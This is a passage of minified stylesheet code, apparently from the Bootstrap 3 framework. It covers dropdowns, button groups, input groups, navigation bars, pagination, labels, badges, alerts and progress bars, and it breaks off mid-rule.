rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px)and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px 15px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding:48px 0}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 